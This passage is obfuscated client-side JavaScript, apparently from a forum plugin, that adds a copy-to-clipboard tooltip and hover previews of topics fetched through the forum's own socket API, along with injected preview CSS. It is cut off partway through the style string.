_0x4b5b7c=['\x67\x4d\x64\x64\x4d\x43\x6b\x6f','\x57\x36\x56\x63\x4e\x38\x6f\x45\x6e\x53\x6f\x4d\x6d\x71','\x44\x67\x39\x57\x41\x77\x6e\x5a','\x73\x4e\x68\x64\x53\x6d\x6f\x46\x71\x47','\x6e\x64\x4b\x32\x6f\x64\x71\x31\x6f\x78\x6e\x76\x73\x32\x6a\x6a\x41\x47','\x74\x6d\x6b\x2b\x44\x71\x64\x64\x4b\x6d\x6f\x72\x57\x51\x53','\x75\x30\x56\x64\x4d\x49\x34\x6f','\x70\x67\x72\x50\x44\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x43\x67\x39\x5a\x44\x63\x31\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x69\x49\x62\x50\x7a\x64\x30\x49\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x30','\x44\x67\x39\x56\x42\x68\x72\x50\x43\x61','\x57\x52\x4b\x35\x57\x52\x64\x64\x53\x57','\x68\x66\x62\x39\x6d\x43\x6b\x6f\x74\x6d\x6f\x71\x57\x36\x46\x64\x52\x48\x5a\x64\x50\x71\x68\x63\x4a\x38\x6b\x50\x57\x4f\x43','\x64\x71\x7a\x55\x57\x4f\x38\x35\x57\x4f\x44\x44\x45\x76\x72\x31\x72\x75\x4f\x76\x57\x37\x68\x63\x51\x38\x6f\x51\x57\x37\x4c\x6e\x57\x52\x70\x63\x47\x43\x6b\x51\x57\x36\x71\x6a\x62\x77\x6c\x63\x4e\x38\x6b\x53\x68\x38\x6f\x78\x57\x52\x33\x64\x4c\x66\x72\x4d\x42\x62\x5a\x63\x48\x71','\x69\x4a\x34\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x33\x43\x4d\x66\x57\x6c\x78\x62\x56\x43\x33\x71\x54\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x69\x2b\x31\x35\x4a\x78\x4c\x44\x45\x49\x31\x35\x38\x55\x6c\x49\x34\x38\x6c\x32\x72\x50\x44\x4a\x34\x38\x6c\x32\x72\x50\x44\x4a\x34','\x71\x4d\x78\x64\x48\x6d\x6b\x7a\x57\x35\x42\x64\x4a\x53\x6b\x4a\x43\x32\x78\x63\x56\x49\x58\x42\x57\x37\x65\x2b\x57\x34\x69\x62\x77\x66\x6c\x64\x4e\x53\x6b\x54\x57\x50\x58\x79\x57\x4f\x54\x71\x57\x35\x6d\x6b\x75\x6d\x6b\x72\x63\x38\x6b\x6a','\x31\x35\x74\x78\x4f\x54\x45\x51\x31\x36\x43','\x79\x77\x7a\x30\x7a\x78\x69','\x57\x4f\x70\x63\x4f\x43\x6b\x4a\x62\x53\x6f\x42\x44\x38\x6b\x4a\x57\x34\x79','\x42\x78\x4b\x54\x44\x67\x4c\x4b','\x73\x53\x6f\x64\x74\x6d\x6b\x34','\x68\x32\x6c\x64\x4d\x43\x6b\x67\x57\x50\x4e\x64\x47\x38\x6f\x31\x7a\x4e\x4e\x63\x56\x78\x47\x41\x57\x37\x6a\x49\x57\x34\x54\x64\x74\x4b\x74\x64\x4d\x53\x6b\x35','\x69\x33\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54','\x43\x53\x6b\x41\x6f\x53\x6f\x59\x57\x52\x7a\x73\x57\x50\x74\x64\x4b\x49\x4e\x64\x4d\x66\x65\x66\x57\x51\x43','\x57\x36\x47\x71\x45\x38\x6f\x61\x57\x37\x33\x64\x4a\x71\x43\x33\x57\x36\x47','\x57\x35\x6c\x63\x53\x38\x6b\x36\x63\x43\x6f\x4c\x6f\x6d\x6b\x4a\x57\x34\x7a\x31\x57\x51\x4a\x64\x56\x58\x52\x64\x51\x4d\x42\x63\x4e\x43\x6b\x2b\x57\x35\x76\x7a\x57\x4f\x42\x64\x49\x5a\x56\x63\x54\x73\x68\x63\x55\x57\x74\x75\x4f\x44\x73\x62\x31\x6a\x4e\x78\x56\x44\x45\x41\x76\x53\x6f\x62\x57\x52\x66\x53\x6a\x38\x6f\x4b\x57\x35\x7a\x71\x57\x37\x4f','\x44\x68\x6a\x50\x7a\x32\x44\x4c\x43\x47','\x7a\x4d\x4c\x34\x76\x67\x4c\x30\x42\x67\x75','\x79\x4d\x39\x4b\x45\x71','\x6d\x5a\x65\x34\x6e\x4a\x79\x32\x6d\x74\x66\x34\x7a\x67\x31\x32\x41\x78\x43','\x57\x34\x76\x43\x62\x53\x6f\x5a','\x7a\x77\x31\x50\x44\x61','\x57\x35\x4e\x63\x51\x59\x37\x63\x55\x32\x30\x34\x57\x35\x5a\x64\x4d\x6d\x6b\x2f\x73\x61\x69\x31\x6a\x43\x6b\x2b','\x57\x36\x33\x63\x51\x6d\x6f\x54\x46\x43\x6b\x38\x57\x52\x42\x64\x54\x5a\x4a\x64\x52\x57\x71\x33\x42\x67\x69','\x79\x78\x72\x30\x43\x47','\x67\x32\x64\x64\x4a\x53\x6b\x68','\x7a\x78\x6a\x59\x42\x33\x69','\x43\x33\x72\x56\x43\x61','\x57\x4f\x54\x50\x44\x6d\x6b\x6c\x67\x4c\x42\x63\x4c\x6d\x6b\x2b\x57\x50\x50\x6a\x57\x52\x65\x4f\x57\x50\x47\x71\x57\x4f\x62\x56\x41\x53\x6f\x62','\x45\x38\x6f\x78\x42\x6d\x6b\x6b\x57\x37\x79\x68\x6e\x58\x65','\x69\x77\x37\x64\x4a\x53\x6b\x54\x57\x50\x69\x6f\x57\x50\x43','\x31\x34\x56\x77\x47\x54\x45\x64\x31\x69\x69','\x6c\x4d\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71','\x6d\x74\x79\x35\x6d\x64\x65\x31\x76\x76\x48\x31\x77\x67\x7a\x34','\x6c\x4d\x6e\x56\x43\x68\x4b\x54\x79\x32\x39\x4b\x7a\x71','\x57\x36\x46\x63\x48\x43\x6b\x68\x6b\x38\x6f\x47\x6f\x32\x47\x41\x42\x30\x56\x64\x55\x38\x6f\x38\x57\x51\x74\x63\x49\x4b\x39\x4f\x57\x37\x38\x75\x68\x48\x6d\x70\x79\x64\x39\x49\x75\x68\x4e\x63\x54\x53\x6b\x68\x57\x50\x35\x63\x57\x50\x74\x63\x4d\x43\x6f\x44\x70\x75\x35\x34\x57\x37\x70\x63\x50\x75\x42\x64\x56\x48\x66\x57\x57\x50\x53\x45\x57\x51\x62\x6f\x57\x37\x71\x38\x75\x6d\x6f\x2f\x57\x4f\x66\x58\x57\x35\x33\x64\x4a\x77\x35\x74\x57\x37\x52\x63\x53\x48\x61','\x44\x67\x4c\x4b','\x7a\x43\x6f\x30\x57\x51\x6c\x63\x4a\x53\x6b\x35\x75\x6d\x6f\x50\x7a\x64\x43\x41\x6f\x38\x6f\x4b\x75\x61','\x73\x68\x61\x49\x57\x36\x4e\x64\x47\x73\x5a\x63\x4f\x6d\x6b\x75\x57\x52\x35\x59\x57\x35\x4f','\x45\x57\x75\x48\x78\x6d\x6b\x37\x57\x51\x6c\x63\x4d\x63\x78\x63\x56\x38\x6f\x70\x62\x6d\x6f\x6b\x57\x51\x6d','\x57\x37\x64\x64\x53\x53\x6b\x32\x57\x4f\x38','\x7a\x67\x66\x30\x79\x71','\x7a\x67\x76\x53\x79\x78\x4b','\x57\x35\x4e\x63\x4b\x47\x53\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x79\x6d\x6f\x71\x57\x36\x70\x63\x56\x75\x75','\x57\x37\x46\x64\x51\x6d\x6b\x34\x57\x50\x42\x63\x52\x4c\x42\x63\x53\x43\x6f\x45\x57\x34\x30\x48','\x75\x71\x38\x31\x42\x38\x6f\x76\x63\x38\x6f\x6f\x57\x36\x5a\x64\x54\x63\x4e\x64\x49\x64\x33\x63\x51\x61','\x57\x37\x43\x32\x57\x4f\x6c\x64\x56\x68\x78\x63\x4c\x4d\x46\x64\x4e\x38\x6b\x50','\x57\x35\x37\x63\x4a\x58\x65\x66','\x57\x36\x68\x63\x50\x63\x74\x63\x54\x32\x38\x65\x57\x35\x46\x64\x4b\x43\x6b\x30\x78\x30\x54\x2b\x6f\x53\x6b\x2f\x57\x36\x4f\x4d\x57\x37\x4a\x64\x4d\x53\x6f\x36\x57\x36\x42\x64\x4e\x53\x6b\x51\x68\x6d\x6b\x31\x57\x37\x6a\x46\x57\x37\x31\x36\x57\x50\x4a\x63\x49\x47','\x57\x4f\x35\x79\x67\x43\x6f\x36\x57\x52\x33\x63\x4c\x62\x65\x69\x57\x34\x43','\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x31\x53\x42\x32\x66\x4b\x7a\x77\x71','\x45\x43\x6f\x70\x44\x43\x6b\x64\x57\x37\x57\x72','\x57\x4f\x7a\x4a\x57\x37\x68\x63\x48\x65\x52\x63\x53\x43\x6b\x6f\x6b\x65\x57','\x43\x32\x37\x63\x4a\x75\x5a\x64\x4b\x61\x31\x74','\x57\x34\x62\x72\x72\x53\x6f\x52\x57\x51\x6c\x63\x4d\x71','\x6a\x62\x58\x43\x6c\x6d\x6f\x4b\x57\x52\x56\x63\x4a\x4d\x50\x38\x6b\x43\x6f\x38\x57\x51\x4c\x65','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x79\x32\x66\x30\x7a\x77\x44\x56\x43\x4e\x4b\x56\x44\x67\x39\x57\x41\x77\x6d\x49\x78\x71','\x57\x51\x33\x64\x51\x53\x6b\x4c\x57\x35\x4c\x78\x6a\x38\x6f\x33','\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x71','\x76\x75\x46\x64\x4e\x5a\x43\x63\x75\x61\x57','\x7a\x67\x66\x30\x79\x73\x31\x30\x41\x77\x71','\x57\x50\x33\x63\x54\x6d\x6b\x4c\x67\x61','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6f\x74\x61\x34\x6e\x5a\x47\x30\x6d\x67\x44\x31\x76\x65\x4c\x58\x73\x61','\x57\x52\x69\x4e\x57\x50\x74\x64\x56\x65\x52\x63\x4b\x71','\x63\x31\x62\x4a\x6c\x6d\x6b\x69\x75\x43\x6b\x6b','\x7a\x4d\x4c\x55\x7a\x61','\x41\x38\x6f\x30\x77\x48\x5a\x63\x55\x77\x57\x74\x71\x53\x6f\x4d\x57\x34\x47\x79\x6f\x67\x34'];_0x3536=function(){return _0x4b5b7c;};return _0x3536();}(function(_0x4c72c2,_0x422bcf){const _0x4dd28b=_0x111d,_0x5197a7=_0x2716,_0x21bc12=_0x4c72c2();while(!![]){try{const _0xb5d8b8=parseInt(_0x5197a7(0xfe))/0x1+-parseInt(_0x4dd28b(0x116,'\x2a\x6e\x24\x52'))/0x2+parseInt(_0x4dd28b(0x102,'\x67\x58\x53\x72'))/0x3+parseInt(_0x4dd28b(0x138,'\x32\x54\x51\x40'))/0x4+parseInt(_0x4dd28b(0x104,'\x24\x40\x47\x38'))/0x5+parseInt(_0x4dd28b(0x10c,'\x34\x71\x71\x4d'))/0x6+-parseInt(_0x5197a7(0xf0))/0x7;if(_0xb5d8b8===_0x422bcf)break;else _0x21bc12['push'](_0x21bc12['shift']());}catch(_0x214ea7){_0x21bc12['push'](_0x21bc12['shift']());}}}(_0x3536,0xe79a0),(async function(){'use strict';const _0x3cebce=_0x111d,_0x3b9175=_0x2716;const _0x14693c=await app[_0x3b9175(0x119)](_0x3cebce(0x113,'\x52\x36\x5d\x51'));new _0x14693c(_0x3b9175(0xff),{'\x74\x61\x72\x67\x65\x74':_0x59fecc=>_0x59fecc['\x70\x72\x65\x76\x69\x6f\x75\x73\x45\x6c\x65\x6d\x65\x6e\x74\x53\x69\x62\x6c\x69\x6e\x67']})['\x6f\x6e']('\x73\x75\x63\x63\x65\x73\x73',_0x5430c5=>{const _0x43b2f8=_0x3b9175,_0x5cf613=_0x3cebce;_0x5430c5[_0x5cf613(0xf3,'\x21\x49\x54\x4a')](),$(_0x5430c5[_0x43b2f8(0x13b)])[_0x5cf613(0x135,'\x64\x44\x64\x77')]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65','\u05d4\u05d5\u05e2\u05ea\u05e7\x21')[_0x43b2f8(0x12b)]('\x66\x69\x78\x54\x69\x74\x6c\x65')[_0x43b2f8(0x12b)](_0x5cf613(0x105,'\x72\x74\x39\x62')),setTimeout(()=>$(_0x5430c5['\x74\x72\x69\x67\x67\x65\x72'])[_0x43b2f8(0xf5)]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65',_0x43b2f8(0x131))[_0x5cf613(0xfb,'\x35\x4d\x6e\x21')](_0x43b2f8(0x13c))[_0x5cf613(0x128,'\x47\x46\x64\x21')]('\x68\x69\x64\x65'),0x3e8);}),$(window)['\x6f\x6e'](_0x3cebce(0x100,'\x5d\x36\x52\x29'),()=>{const _0x17294b=_0x3b9175,_0x5766c4=_0x3cebce;$(_0x5766c4(0x10f,'\x21\x49\x54\x4a'))[_0x5766c4(0x12c,'\x6f\x4f\x39\x78')](_0x5766c4(0x130,'\x4d\x41\x70\x45'))[_0x17294b(0x132)](_0x5766c4(0x12e,'\x61\x5a\x75\x52')),$(_0x17294b(0xff))[_0x5766c4(0x108,'\x54\x4b\x36\x26')](_0x5766c4(0x129,'\x7a\x65\x65\x70'),_0x5766c4(0xfc,'\x67\x56\x70\x5b'))[_0x17294b(0x12b)]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':_0x17294b(0x13d)});});}()),(async function(){'use strict';const _0x52ed20=_0x111d;const {translate:_0x43a7ac}=await app[_0x52ed20(0x11a,'\x7a\x65\x65\x70')](_0x52ed20(0x10b,'\x72\x74\x39\x62'));function _0x495dca(_0x5a54cd){const _0x27a874=_0x52ed20,_0x5f0af8=_0x2716;return socket[_0x5f0af8(0xf2)](_0x27a874(0x12d,'\x34\x71\x71\x4d'),{'\x74\x69\x64':_0x5a54cd,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}async function _0x574466(){const _0x53e3eb=_0x52ed20,_0x51b2f3=_0x2716;var _0x4117e2=$(this);if(!_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111))){let _0x5a2965;try{const _0x4ac0e2=await _0x495dca(_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'));_0x5a2965=await _0x43a7ac(_0x4ac0e2[_0x53e3eb(0x133,'\x70\x68\x36\x36')]?.[_0x53e3eb(0x120,'\x34\x71\x71\x4d')]||_0x4ac0e2[_0x53e3eb(0x10a,'\x5b\x56\x79\x6e')][_0x51b2f3(0x121)](_0x342e64=>_0x342e64['\x70\x69\x64']===_0x4ac0e2[_0x53e3eb(0x118,'\x6b\x71\x72\x44')])?.[_0x51b2f3(0x109)]);}catch(_0x1b185b){console[_0x51b2f3(0xf7)](_0x1b185b),_0x5a2965=await _0x43a7ac(_0x53e3eb(0x13a,'\x70\x68\x36\x36')+_0x1b185b['\x6d\x65\x73\x73\x61\x67\x65']);}finally{_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111),0x1);}$(_0x53e3eb(0x10d,'\x32\x73\x28\x7a')+_0x4117e2[_0x51b2f3(0x106)](_0x53e3eb(0x115,'\x65\x6b\x6b\x37')))[_0x53e3eb(0xfa,'\x65\x48\x74\x39')]()[_0x53e3eb(0xf1,'\x65\x6b\x6b\x37')](_0x5a2965);}$(_0x53e3eb(0x139,'\x42\x2a\x42\x29')+_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'))['\x73\x74\x6f\x70'](!![])[_0x51b2f3(0x107)](0x1f4)['\x66\x61\x64\x65\x49\x6e']();}function _0x5848f8(){const _0xc6ae8c=_0x52ed20,_0x452b61=_0x2716;$(_0x452b61(0x137)+$(this)[_0x452b61(0x106)](_0xc6ae8c(0x124,'\x5d\x36\x52\x29')))[_0x452b61(0xf8)](!![])['\x66\x61\x64\x65\x4f\x75\x74']();}$(window)['\x6f\x6e'](_0x52ed20(0x136,'\x4d\x41\x70\x45'),(_0x5ca814,_0x3ebef7)=>{const _0x4e5565=_0x52ed20,_0x1db244=_0x2716;for(let _0x1ab83b of _0x3ebef7[_0x1db244(0x125)]){let _0xb61727=$(_0x4e5565(0x103,'\x61\x71\x58\x4f')+_0x1ab83b[_0x1db244(0x101)]+'\x22\x5d');_0x58ee0e(_0xb61727);}});function _0x2f00a0(){const _0x1c814d=_0x52ed20,_0x4e1da2=_0x2716;let _0x1cc1cd=$(_0x4e1da2(0x117));_0x1cc1cd[_0x1c814d(0xf6,'\x4d\x41\x70\x45')]((_0x42dfef,_0x3d0873)=>{_0x58ee0e($(_0x3d0873));});}function _0x58ee0e(_0x14283c){const _0x21bb94=_0x52ed20,_0x1171dd=_0x2716;let _0x3ccc3a=parseInt(_0x14283c['\x61\x74\x74\x72'](_0x1171dd(0x11b)));!$(_0x21bb94(0x110,'\x65\x6b\x6b\x37')+_0x3ccc3a)[_0x1171dd(0x11d)]&&(_0x14283c[_0x21bb94(0x10e,'\x54\x4b\x36\x26')](_0x1171dd(0xfd))[_0x21bb94(0x112,'\x65\x48\x74\x39')](_0x1171dd(0x12a)+_0x3ccc3a+_0x1171dd(0x12f)),_0x14283c[_0x1171dd(0x121)](_0x21bb94(0xf4,'\x74\x24\x51\x53'))['\x68\x6f\x76\x65\x72'](function(){const _0x506396=_0x21bb94;$(this)[_0x506396(0x11c,'\x70\x68\x36\x36')](!![])[_0x506396(0x11f,'\x32\x73\x28\x7a')]();},function(){const _0x37ed65=_0x21bb94;$(this)[_0x37ed65(0x126,'\x71\x5a\x5b\x78')](0x258)[_0x37ed65(0x114,'\x47\x77\x7a\x2a')]();}),_0x14283c['\x66\x69\x6e\x64']('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x20\x61')[_0x21bb94(0x123,'\x4d\x41\x70\x45')](_0x1171dd(0x134),_0x3ccc3a)['\x68\x6f\x76\x65\x72'](_0x574466,_0x5848f8));}$(window)['\x6f\x6e'](_0x52ed20(0xf9,'\x63\x41\x5e\x50'),_0x2f00a0);}()));






const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x